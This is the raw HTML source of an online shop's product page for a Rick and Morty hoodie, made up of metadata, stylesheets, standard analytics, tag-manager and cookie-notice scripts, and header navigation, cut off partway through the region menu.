

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shirtchic.com/rick-and-morty-beth-smith-hoodie-hooded-sweatshirt-sweater-jacket-beth-smith-holding-guns
body_size: 182190
content:

<!DOCTYPE html>

<!--[if lt IE 7 ]> <html lang="en" id="top" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>    <html lang="en" id="top" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>    <html lang="en" id="top" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]>    <html lang="en" id="top" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html lang="en" id="top" class="no-js"> <!--<![endif]-->

<head>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Rick And Morty Beth Smith Hoodie Hooded Sweatshirt Sweater Jacket - Beth Smith Holding Guns | Shirt Chic</title>
<meta name="description" content="Shop now for the Rick And Morty Beth Smith Hoodie Hooded Sweatshirt Sweater Jacket! This eye-catching design features Beth Smith holding guns for an edgy touch. Stay stylish and cozy all year round. Get yours today!" />
<meta name="keywords" content="Rick And Morty Beth Smith Hoodie, Hooded Sweatshirt, Sweater Jacket, Beth Smith Holding Guns, Rick And Morty Hoodie, Beth Smith Hoodie, Rick And Morty Sweatshirt, Hooded Sweater Jacket, Beth Smith Holding Guns Hoodie, Rick And Morty Merchandise, Beth Smith Hooded Sweatshirt, Sweater Jacket with Guns Design, Beth Smith Rick And Morty, Hoodie with Beth Smith Holding Guns Design, Rick And Morty Beth Smith Sweater Jacket, Beth Smith Sweatshirt" />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="https://www.shirtchic.com/media/favicon/default/favicon.gif" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.shirtchic.com/media/favicon/default/favicon.gif" type="image/x-icon" />
  <style>
 span.ficon {
    background: url(/skin/frontend/rwd/default/images/filterbefore.png) no-repeat;
    background-position: 0 center;
    padding: 0 10px;
    margin-right: 12px;
    background-size: 100%;
}
span.rficon span {
    background: url(/skin/frontend/rwd/default/images/arrowbefore.png) no-repeat;
    background-position: 6px center;
    padding: 0 10px;
    margin-left: 7px;
    background-size: 71%;
}
 </style>
<link defer rel="preload" as="font" href="/skin/frontend/rwd/default/css/fonts/HelveticaNeue-Medium.woff2" type="font/woff2" crossorigin="anonymous">
<link defer rel="preload" as="font" href="/skin/frontend/rwd/default/css/fonts/HelveticaNeue.woff2" type="font/woff2" crossorigin="anonymous">
<link defer rel="preload" as="font" href="/skin/frontend/rwd/default/css/fonts/KomikaAxis.woff2" type="font/woff2" crossorigin="anonymous">
<link defer rel="preload" as="font" href="/skin/frontend/rwd/default/css/fonts/KomikaAxis.woff" type="font/woff" crossorigin="anonymous">
<link defer rel="preload" as="font" href="/skin/frontend/rwd/default/css/fonts/KomikaText-Bold.woff2" type="font/woff2" crossorigin="anonymous">
<link defer  rel="preload" as="font" href="/skin/frontend/rwd/default/css/fonts/KomikaText-Bold.woff" type="font/woff2" crossorigin="anonymous">
<link defer  rel="preload" as="font" href="/skin/frontend/rwd/default/css/fonts/KomikaText.woff2" type="font/woff2" crossorigin="anonymous">
<link defer  rel="preload" as="font" href="/skin/frontend/rwd/default/css/fonts/KomikaText.woff" type="font/woff" crossorigin="anonymous">
<link defer  rel="preload" as="font" href="/skin/frontend/rwd/default/css/fonts/Futura-Bold.woff2" type="font/woff2" crossorigin="anonymous">
<link  defer rel="preload" as="font" href="/skin/frontend/rwd/default/css/fonts/KOMTXTB_.ttf" type="font/ttf" crossorigin="anonymous">
<link defer  rel="preload" as="font" href="/skin/frontend/rwd/default/css/fonts/Futura-Bold.woff" type="font/woff" crossorigin="anonymous">
<link defer  rel="preload" as="font" href="/skin/frontend/rwd/default/css/fonts/BADABB__.woff2" type="font/woff" crossorigin="anonymous">
<link defer  rel="preload" as="font" href="/skin/frontend/rwd/default/css/fonts/BADABB__.woff" type="font/woff" crossorigin="anonymous">
 <link defer  rel="preload" as="font" href="/skin/frontend/rwd/default/css/fonts/BADABB__.ttf" type="font/ttf" crossorigin="anonymous">
 
 
<!--link defer  rel="stylesheet" type="text/css" href="/skin/frontend/rwd/default/css/custom.css" media="all" />
<link defer  rel="stylesheet" type="text/css" href="/skin/frontend/rwd/default/css/styles.css" media="all" />
<link defer  rel="stylesheet" type="text/css" href="/skin/frontend/rwd/default/css/font-awesome.min.css" media="all" / -->
 

<link rel="preload" href="/skin/frontend/rwd/default/css/custom.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="/skin/frontend/rwd/default/css/custom.css"></noscript>

<link rel="preload" href="/skin/frontend/rwd/default/css/styles.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="/skin/frontend/rwd/default/css/styles.css"></noscript>

<link rel="preload" href="/skin/frontend/rwd/default/css/font-awesome.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="/skin/frontend/rwd/default/css/font-awesome.min.css"></noscript>

<link rel="preload" href="/skin/frontend/rwd/default/css/Raleway.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="/skin/frontend/rwd/default/css/Raleway.css"></noscript>
<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://www.shirtchic.com/js/blank.html';
    var BLANK_IMG = 'https://www.shirtchic.com/js/spacer.gif';
//]]>
</script>
<![endif]-->
<link rel="stylesheet" type="text/css" href="https://www.shirtchic.com/media/css_secure/42951a45a55839dd56dafe8642f358b0.css" />
<link rel="stylesheet" type="text/css" href="https://www.shirtchic.com/media/css_secure/e6ffeb54ef6d32daa61dfdd78fef65c8.css" media="all" />
<script type="text/javascript" src="https://www.shirtchic.com/media/js/6e8510f8a431b2a71076300a14f784fa.js"></script>
<script type="text/javascript" src="https://www.shirtchic.com/media/js/7e8ec7cf065f22e450c0a43b75a36e10.js" data-group="js001"></script>
<link rel="canonical" href="https://www.shirtchic.com/rick-and-morty-beth-smith-hoodie-hooded-sweatshirt-sweater-jacket-beth-smith-holding-guns" />
<!--[if  (lte IE 8) & (!IEMobile)]>
<link rel="stylesheet" type="text/css" href="https://www.shirtchic.com/media/css_secure/6e10e3bb1ba3c015972659f2d1f70a11.css" media="all" />
<![endif]-->
<!--[if (gte IE 9) | (IEMobile)]><!-->
<link rel="stylesheet" type="text/css" href="https://www.shirtchic.com/media/css_secure/6b5bd3369b2cfb825c59590e8d13dea4.css" media="all" />
<!--<![endif]-->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.shirtchic.com';
//]]>
</script>
<meta name="viewport" content="initial-scale=1.0, width=device-width" />

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["HK","IE","MO","PA"];
//]]>
</script>
<script type="text/javascript">
    etCurrencyManagerJsConfig ={"precision":2,"position":8,"display":2,"zerotext":"","excludecheckout":"0","cutzerodecimal":"0","cutzerodecimal_suffix":",-","min_decimal_count":"2"};
    try {
        extendProductConfigformatPrice();
    } catch (e) {

    }
</script><style>
.pschart-sizechart-link {
	border: 1px solid #000000;
	background: #FFFFFF;
	background-image: url(https://www.shirtchic.com/media/sizechart/icon/default/sizechart.png);
	color: #000000;
	    border-radius: 10px;
}
.pschart-sizechart-link:hover {
    color: #000000;
}
.pschart-content img {
    width: 100%;
}
.pschart-showsizes .pschart-popup-internal{border-radius:10px;}
</style>
    <script type="text/javascript">
        //<![CDATA[
    window.dataLayer = window.dataLayer || [];
    let consentModeConfig = {"ad_storage":{"consent_param":"ad_storage","default_value":"granted","cookie_name":"marketing_cookie"},"analytics_storage":{"consent_param":"analytics_storage","default_value":"granted","cookie_name":"analytics_cookie"},"ad_user_data":{"consent_param":"ad_user_data","default_value":"granted","cookie_name":"userdata_cookies"},"ad_personalization":{"consent_param":"ad_personalization","default_value":"granted","cookie_name":"marketing_cookie"},"personalization_storage":{"consent_param":"personalization_storage","default_value":"granted","cookie_name":""},"functionality_storage":{"consent_param":"functionality_storage","default_value":"granted","cookie_name":""},"security_storage":{"consent_param":"security_storage","default_value":"granted","cookie_name":""}};
    let defaultConsentSent = false;
    function gtag(){dataLayer.push(arguments);}
    sendConsentData();

        function sendConsentData() {
            
                        let consentDefault = {};
            let consentUpdate = {};
            let instantUpdate = false;

            if (consentModeConfig.length === 0) {
                return;
            }
            for (var consent in consentModeConfig) {
                consentDefault[consent] = consentModeConfig[consent]['default_value'];
                consentUpdate[consent] = consentModeConfig[consent]['default_value'];
                consentCookie = consentModeConfig[consent]['cookie_name'];
                consentCookieValue = getCookieByName(consentCookie);
                if (consentCookie === "" || consentCookieValue === undefined) {
                    consentValue = consentModeConfig[consent]['default_value'];
                } else {
                    if (consentCookieValue == 1) {
                        consentValue = 'granted';
                    } else {
                        consentValue = 'denied';
                    }
                    if (consentValue !== consentModeConfig[consent]['default_value']) {
                        instantUpdate = true;
                        consentUpdate[consent] = consentValue;
                    }
                }

            }
            if (sessionStorage.getItem('consentDefault') === null) {
                //send default
                if (!defaultConsentSent) {
                    gtag('consent', 'default', consentDefault);
                    sessionStorage.setItem('consentDefault', JSON.stringify(consentDefault));
                    defaultConsentSent = true;
                }
                //send update
                if (instantUpdate) {
                    gtag('consent', 'update', consentUpdate);
                    sessionStorage.setItem('consentDefault', JSON.stringify(consentUpdate))
                }
            } else {
                oldConsent = JSON.parse(sessionStorage.getItem('consentDefault'));
                needUpdate = false;
                consentDefault = {};
                for (var consentConfig in consentModeConfig) {
                    consentCookie = consentModeConfig[consentConfig]['cookie_name'];
                    consentCookieValue = getCookieByName(consentCookie);
                    if (consentCookie === "" || consentCookieValue === undefined) {
                        consentValue = consentModeConfig[consentConfig]['default_value'];
                    } else {
                        if (consentCookieValue == 1) {
                            consentValue = 'granted';
                        } else {
                            consentValue = 'denied';
                        }
                    }
                    consentDefault[consentConfig] = consentValue;
                    if (oldConsent[consentConfig] == undefined) {
                        needUpdate = true;
                    } else {
                        if (oldConsent[consentConfig] !== consentValue) {
                            needUpdate = true;
                        }
                    }
                }

                if (!defaultConsentSent) {
                    gtag('consent', 'default', consentDefault);
                    sessionStorage.setItem('consentDefault', JSON.stringify(consentDefault));
                    defaultConsentSent = true;
                } else {
                    if (needUpdate) {
                        gtag('consent', 'update', consentDefault);
                        sessionStorage.setItem('consentDefault', JSON.stringify(consentDefault));
                    }
                }
            }

                                }

        function getCookieByName(name) {
            // Encode the cookie name to handle special characters
            let encodedName = encodeURIComponent(name) + "=";
            // Get all cookies as a semicolon-separated string
            let cookieArray = document.cookie.split(';');
            for(let i = 0; i < cookieArray.length; i++) {
                let cookie = cookieArray[i].trim();
                // Check if this cookie's name matches the requested name
                if (cookie.indexOf(encodedName) == 0) {
                    return decodeURIComponent(cookie.substring(encodedName.length, cookie.length));
                }
            }
            // Return an empty string if the cookie was not found
            return "";
        }

	
				dataLayer.push({
			'event': 'fireRemarketingTag_product',
			'google_tag_params': {ecomm_pagetype: "product",ecomm_prodid: "SC_CP-HoodPNG-RickMor-BSmith-HoldGun_ww",ecomm_totalvalue: "34.99",ecomm_name: "Rick And Morty Beth Smith Hoodie Hooded Sweatshirt Sweater Jacket - Beth Smith Holding Guns",ecomm_pvalue: "34.99"}		});
		

	        //]]></script>

<style type="text/css">
    .adjsmall {
        min-width: 20px;
        height: 20px;
        line-height: 18px;
        font-size: 15px;
    }

    .adjmedium {
        min-width: 25px;
        height: 25px;
        line-height: 23px;
        font-size: 18px;
    }

    .adjlarge {
        min-width: 35px;
        height: 35px;
        line-height: 33px;
        font-size: 20px;
    }

    .adjoption {
        min-width: 20px;
        height: 20px;
        line-height: 18px;
        font-size: 15px;
    }
    
    </style>	
<meta property="og:site_name" content="shirtchic" />
<script type='text/javascript'>
        //<![CDATA[

	window.dataLayer = window.dataLayer || [];
                dataLayer.push({ ecommerce: null });
    let items = {
        item_name: 'Rick And Morty Beth Smith Hoodie Hooded Sweatshirt Sweater Jacket - Beth Smith Holding Guns',
        item_id: 'SC_CP-HoodPNG-RickMor-BSmith-HoldGun_ww',        
        price: formatPrice(34.99, false),
        item_brand: 'ShirtChic',
        item_list_name: 'Category - ',
        item_list_id: getListId('Category - '),
        affiliation: "",
        currency: "USD"
    };
    let categories = ''.split('->');
    items['item_category'] = categories[0];
    for (let j = 1; j < categories.length; j++) {
        key = 'item_category' + (j + 1);
        items[key] = categories[j];
    }
    let content = {
        'event': 'view_item',
        'ecommerce': {
            'currency': "USD",
            'value': formatPrice(34.99, false),
            'items': [items]
        }
    };
    dataLayer.push(content);
    

        function getListId(listName) {
            if (listName !== undefined && listName !== "undefined")
                return listName.trim().replace(/[^\w ]/g,' ').replace(/\s\s+/g, ' ').replace(/\s/g, '_').toLowerCase();
        }
        function formatPrice(priceValue, asString) {
            let val = priceValue;
            if (typeof val === 'string')
            {
                val = val.replace(/,/g, '');
            }
            if (asString === undefined || asString !== true) {
                return parseFloat(parseFloat(val).toFixed(2));
            }
            return parseFloat(val).toFixed(2);
        }
        //]]>
</script>
<script>
//<![CDATA[

function manipulationOfCart(product, type, list) {
	if (list == undefined){
		list='Category - '+ product.category
	}
	
    if (type == 'add'){
                        dataLayer.push({ ecommerce: null });
        dataLayer.push({
            'event': 'add_to_cart',
            'ecommerce': {
                'value': product.price * product.qty,
                'currency': "USD",
                'items': convertAddToCartItem([{
                    'name': product.name,
                    'id': product.id,
                    'price': product.price,
                    'brand': product.brand,
                    'category': product.category,
                    'quantity': product.qty,
                    'list': list
                }])
            }
        });
            }
    else if (type == 'remove'){
                        dataLayer.push({ ecommerce: null });
        let items = {
            item_name: product.name,
            item_id: product.id,
            price: formatPrice(product.price, false),
            item_brand: product.brand,
            quantity: product.qty,
            item_list_name: product.list,
            affiliation: "",
            currency: "USD"
        };
        let categories = product.category.split('->');
        items['item_category'] = categories[0];
        for (let j = 1; j < categories.length; j++) {
            key = 'item_category' + (j + 1);
            items[key] = categories[j];
        }
        let content = {
            'event': 'remove_from_cart',
            'ecommerce': {
                'currency': "USD",
                'value': formatPrice(product.qty * product.price, false),
                'items': [items]
            }
        }
        dataLayer.push(content);
            }
}


jQuery(document).ready(function ($) {
    var promotionCount = jQuery('a[data-promotion]').size();
    if (promotionCount > 0) {
        var a = ['promotion_id', 'promotion_name', 'creative_name', 'location_id'];
        var promoImpression = [];
        var promoClick = [];
        jQuery('a[data-promotion]').each(function () {
            if ($(this).data("promotion") == !0) {
                var obj = {};
                obj[a[0]] = $(this).data("id");
                obj[a[1]] = $(this).data("name");
                obj[a[2]] = $(this).data("creative");
                obj[a[3]] = $(this).data("position");
                promoImpression.push(obj)
            }
            $(this).click(function (e) {
                href = $(this).attr('href');
                e.preventDefault();
                                                dataLayer.push({ ecommerce: null });
                dataLayer.push({
                    'event': 'select_promotion',
                    'ecommerce': {
                        'items': [obj]
                    }
                });
                            });
        });
                dataLayer.push({ ecommerce: null });
        dataLayer.push({
            'event': 'view_promotion',
            'ecommerce': {
                'items': promoImpression
            }
        });
                    }
})


function convertAddToCartItem(data) {
    let prods = [];
    for (let i = 0; i < data.length; i++) {
        prods.push({
            item_name: data[i].name,
            item_id: data[i].id,
            price: formatPrice(data[i].price, false),
            item_brand: data[i].brand,
            quantity: data[i].quantity,
            item_list_name: data[i].list,
            item_list_id: getListId(data[i].list),
            affiliation: "",
            currency: "USD"
        });
        let categories = data[i].category.split('->');
        prods[i]['item_category'] = categories[0];
        for (let j = 1; j < categories.length; j++) {
            key = 'item_category' + (j + 1);
            prods[i][key] = categories[j];
        }
    }
    return prods;
}

function formatPrice(priceValue, asString) {
    let val = priceValue;
    if (typeof val === 'string')
    {
        val = val.replace(/,/g, '');
    }
    if (asString === undefined || asString !== true) {
        return parseFloat(parseFloat(val).toFixed(2));
    }
    return parseFloat(val).toFixed(2);
}

function getListId(listName) {
    if (listName !== undefined && listName !== "undefined")
        return listName.trim().replace(/[^\w ]/g,' ').replace(/\s\s+/g, ' ').replace(/\s/g, '_').toLowerCase();
}
//]]>
</script>
<!-- Scommerce Mage Google Tag Manager -->
    <!-- Google Tag Manager -->
<script>!function(){"use strict";function l(e){for(var t=e,r=0,n=document.cookie.split(";");r<n.length;r++){var o=n[r].split("=");if(o[0].trim()===t)return o[1]}}function s(e){return localStorage.getItem(e)}function u(e){return window[e]}function d(e,t){e=document.querySelector(e);return t?null==e?void 0:e.getAttribute(t):null==e?void 0:e.textContent}var e=window,t=document,r="script",n="dataLayer",o="PCFT8HWW",a="https://gtm.shirtchic.com",i="https://load.gtm.shirtchic.com",c="qxlwfxih",E="stapeUserId",I="",v="",g=!1;try{var g=!!E&&(m=navigator.userAgent,!!(m=new RegExp("Version/([0-9._]+)(.*Mobile)?.*Safari.*").exec(m)))&&16.4<=parseFloat(m[1]),A="stapeUserId"===E,f=g&&!A?function(e,t,r){void 0===t&&(t="");var n={cookie:l,localStorage:s,jsVariable:u,cssSelector:d},t=Array.isArray(t)?t:[t];if(e&&n[e])for(var o=n[e],a=0,i=t;a<i.length;a++){var c=i[a],c=r?o(c,r):o(c);if(c)return c}else console.warn("invalid uid source",e)}(E,I,v):void 0;g=g&&(!!f||A)}catch(e){console.error(e)}var m=e,E=(m[n]=m[n]||[],m[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"}),t.getElementsByTagName(r)[0]),I="dataLayer"===n?"":"&l="+n,v=f?"&bi="+encodeURIComponent(f):"",A=t.createElement(r),e=g?"kp"+c:c,n=!g&&i?i:a;A.async=!0,A.src=n+"/"+e+".js?st="+o+I+v,null!=(f=E.parentNode)&&f.insertBefore(A,E)}();</script>
<!-- End Google Tag Manager -->
    <!-- End Scommerce Mage Google Tag Manager -->
<script type="text/javascript">//<![CDATA[
        var Translator = new Translate([]);
        //]]></script><script type="text/javascript" src="/js/infortis/jquery/plugins/jquery.colorbox.js" defer ></script>
<link rel="preload" href="/skin/frontend/rwd/default/css/infortis/_shared/colorbox.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="/skin/frontend/rwd/default/css/infortis/_shared/colorbox.css"></noscript>
<!--link rel="stylesheet" type="text/css" href="/skin/frontend/rwd/default/css/infortis/_shared/colorbox.css" media="all" / -->
<script type="text/javascript">
jQuery(document).ready(function(){
	jQuery("#imagesticky_desk .additional_type_img li a").each(function(){
		jQuery(this).trigger('click');
		jQuery("#cboxOverlay").trigger('click');
		
	});
})

 
/* function checkWebP(callback) {
    var webP = new Image();
    webP.onload = webP.onerror = function () {
        callback(webP.height == 2);
    };
    webP.src = '[data-uri]';
};
 
function openwebporjpg(cls,thiss,webpimsrc,jpgimsrc){
	cls.preventDefault();
	checkWebP(function(support) {
		if(support){
			jQuery(thiss).attr("href",window.location.hostname + webpimsrc);
		     return window.location.hostname + webpimsrc;
			 
		}else{
			jQuery(thiss).attr("href",window.location.hostname + jpgimsrc);
			return window.location.hostname + jpgimsrc;
		}
	 
  });
} */
</script></head>
<body class=" catalog-product-view catalog-product-view product-rick-and-morty-beth-smith-hoodie-hooded-sweatshirt-sweater-jacket-beth-smith-holding-guns">

    <style>
        .scommerce-gdpr-cookienotice {background: #333;color: #FFF8C7;}
        .scommerce-gdpr-cookienotice .message span.cookie-title {color: #FFF8C7;}
        .scommerce-gdpr-cookienotice .message a {color: #F90;}

                .scommerce-gdpr-cookienotice {padding: 5px 20px;}
        .scommerce-gdpr-cookienotice .message .text {font-size: 16px;line-height: 1.5;}
        .scommerce-gdpr-cookienotice .message span {margin-left: 0;}
        .scommerce-gdpr-cookienotice .message {max-width: none;margin: 0 auto;text-align: center;padding-top: 10px;padding-bottom: 10px;font-size: 14px;}

        /*cookie popup */
        #js-cookienotice .message {display: flex;align-items: center;justify-content: center;}
        #js-cookienotice .accept a {padding: 10px 20px;text-transform: uppercase;text-decoration: none;background-color: #32D248;color: #FFFFFF;}
        #js-cookienotice {clear: both;}
        #js-cookienotice p {float: left;width: 15%;text-align: center;}
        #js-cookienotice .text {float: left;width: 70%;text-align: left;}
        @media screen and (max-width: 767px) {
            #js-cookienotice .message {display: block;padding-left: 10px;padding-right: 10px;}
            #js-cookienotice .text {width: 100%;float: none;}
            #js-cookienotice p {width: 50%;margin-top: 5px;margin-bottom: 5px;}
        }
            </style>
    <div id="js-cookienotice" class="scommerce-gdpr-cookienotice top-position" style="display: none;">
        <div class="message">
                        <p class="text">
            <span>We use cookies to better optimize your experience.                				<a href="https://www.shirtchic.com/privacy-policy/" target="_blank">
					  				</a>
			</span>
                            </p>
                            <p><a href="#" id="js-cookie-settings" class="js-cookie-settings">Settings</a></p>
                <p class="accept">
                    <a id="js-gdpr-accept" href="">Accept</a>
                </p>
                    </div>
        <div style="display: table; clear: both;"></div>
    </div>

    <script>
        (function(gdpr) {
            gdpr(function() {
                // Model
                var Model = {
                    wrapper: gdpr('.wrapper'), // Page wrapper for enable/disable access to page
                    block: gdpr('#js-cookienotice'), // Block with cookie alert text and links
                    wrapperClass: 'scommerce-gdpr-disabled', // Css class for enabling/disabling page wrapper
                    isBlocked: 0, // Config value for enable/disable accees to site page
                    cookieKey: 'cookie_accepted', // Cookie key to check accepted cookie policy
                    cookieClosedKey: 'cookie_closed', // Closed Cookie key to check if cookie message is closed

                    // Initialize model
                    initialize: function() {
                        if (! this.get(this.cookieClosedKey)) {
                            this.block.show();
                        }
                        if (this.isBlocked && ! this.get(this.cookieKey)) {
                            this.disable();
                        }
                    },

                    // Set cookie value
                    set: function(name, value) {
                        Mage.Cookies.domain = window.location.hostname;
                        Mage.Cookies.set(name, value, new Date(new Date().getTime() + (100 * 365 * 24 * 60 * 60)));
                    },

                    // Get cookie value (just check to value is 1)
                    get: function(name) {
                        return Mage.Cookies.get(name) == 1;
                    },

                    // Close gdpr block
                    close: function() {
                        this.set(this.cookieClosedKey, 1);
                        this.block.hide();
                    },

                    // Accept rules
                    accept: function() {
                        this.close();
                        this.set(this.cookieKey, 1);
                        if (this.isBlocked) {
                            this.enable();
                        }
                                                cookiePopupModel.acceptAll();
                                            },

                    // Decline rules
                    decline: function() {
                        this.close();
                        this.set(this.cookieKey, 0);
                    },

                    // Disable page wrapper ("close" access to site page)
                    disable: function() {
                        this.wrapper.addClass(this.wrapperClass);
                    },

                    // Enable page wrapper ("allow" access to site page)
                    enable: function() {
                        this.wrapper.removeClass(this.wrapperClass);
                    }
                };

                // Callbacks
                gdpr('#js-gdpr-accept').on('click', function(e) {
                    e.preventDefault();
                    Model.accept();
                    if (window.saveCookieChoice != undefined) {
                        window.saveCookieChoice();
                    }
                });
                gdpr('#js-gdpr-decline').on('click', function(e) {
                    e.preventDefault();
                    Model.decline();
                });

                // Initialize
                Model.initialize();
            });
        })(gdpr);
    </script>
            <!-- Scommerce Mage Google Tag Manager -->
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://load.gtm.shirtchic.com/ns.html?id=GTM-PCFT8HWW" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->        <!-- Scommerce Mage End Google Tag Manager -->
    <div class="wrapper en">
        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong><br />
                    You must have JavaScript enabled in your browser to utilize the functionality of this website.                </p>
            </div>
        </div>
    </noscript>
    <div class="page">
        
<script type="text/javascript">
jQuery(".header-minicart .icon").hide();

function isipadtablet(){
	const userAgent = navigator.userAgent.toLowerCase();
   var isTablet =  false;
   if((userAgent.search("android") > -1) && !(userAgent.search("mobile") > -1)){
	   isTablet =  true;
   }
  var ua = navigator.userAgent;
	  var checker = {
      iphone: ua.match(/(iPod|iPad)/),
      tablet: ua.match(/tablet/)
    };
     
    if (checker.iphone || checker.tablet || isTablet || (navigator.platform === 'MacIntel' && navigator.maxTouchPoints > 0) || navigator.platform === 'iPad'){
          return true;
    }
    else {
      return false;
	}
}

 </script>
 <header id="header" class="page-header Global">
    <div class="page-header-container desktop">
	<div class="hdr_lft">
	  <ul>
	   		 <li class="first headli"><div class="lang-switcher dropdown">
    <a href="#" class="dropdown-heading cover">
<span>
<span class="value">Region: </span><span class="label dropdown-icon flag fgww" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/ww.png)">&nbsp;</span>

<span class="caret"></span>
</span>
    </a>
 <div  class="languange-box dropdown-content left-hand" style="display: none;">
  <div class="languange-box-content">
    <ul class="dropdown-content">
                    <li>
                <a href="/rick-and-morty-beth-smith-hoodie-hooded-sweatshirt-sweater-jacket-beth-smith-holding-guns?___store=ww&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/ww.png)">&nbsp;</span>Global                </a>
            </li>
                    <li>
                <a href="/rick-and-morty-beth-smith-hoodie-hooded-sweatshirt-sweater-jacket-beth-smith-holding-guns?___store=us&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/us.png)">&nbsp;</span>United States                </a>
            </li>
                    <li>
                <a href="/rick-and-morty-beth-smith-hoodie-hooded-sweatshirt-sweater-jacket-beth-smith-holding-guns?___store=de&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/de.png)">&nbsp;</span>Deutschland                </a>
            </li>
                    <li>
                <a href="/rick-and-morty-beth-smith-hoodie-hooded-sweatshirt-sweater-jacket-beth-smith-holding-guns?___store=uk&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/uk.png)">&nbsp;</span>United Kingdom                </a>
            </li>
                    <li>
                <a href="/rick-and-morty-beth-smith-hoodie-hooded-sweatshirt-sweater-jacket-beth-smith-holding-guns?___store=fr&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/fr.png)">&nbsp;</span>France                </a>
            </li>
                    <li>
                <a href="/rick-and-morty-beth-smith-hoodie-hooded-sweatshirt-sweater-jacket-beth-smith-holding-guns?___store=nl&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/nl.png)">&nbsp;</span>Nederland                </a>
            </li>
                    <li>
                <a href="/rick-and-morty-beth-smith-hoodie-hooded-sweatshirt-sweater-jacket-beth-smith-holding-guns?___store=es&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/es.png)">&nbsp;</span>España                </a>
            </li>
                    <li>
                <a href="/rick-and-morty-beth-smith-hoodie-hooded-sweatshirt-sweater-jacket-beth-smith-holding-guns?___store=au&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/au.png)">&nbsp;</span>Australia                </a>
            </li>
                    <li>
                <a href="/rick-and-morty-beth-smith-hoodie-hooded-sweatshirt-sweater-jacket-beth-smith-holding-guns?___store=jp&___from_store=ww">
